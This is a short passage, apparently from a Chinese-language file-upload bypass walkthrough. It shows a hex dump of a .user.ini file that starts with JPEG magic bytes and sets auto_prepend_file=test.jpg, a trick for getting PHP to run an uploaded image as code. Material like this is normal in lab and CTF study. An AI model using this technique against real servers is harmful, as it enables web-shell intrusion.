 1.制作.user.ini文件：
HxD - [F:\OneDrive\Pictures\.user.ini]
文件(F) 编辑(E) 搜索(S) 视图(V) 分析(A) 工具(T) 窗口(W) 帮助(H)
16 Windows (ANSI) 十六进制
.user.ini
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 对应文本
00000000 FF D8 FF E0 00 10 4A 46 49 46 20 61 75 74 6F 5F ÿØÿà..JFIF auto_
00000010 70 72 65 70 65 6E 64 5F 66 69 6C 65 3D 74 65 73 prepend_file=tes
00000020 74 2E 6A 70 67 t.jpg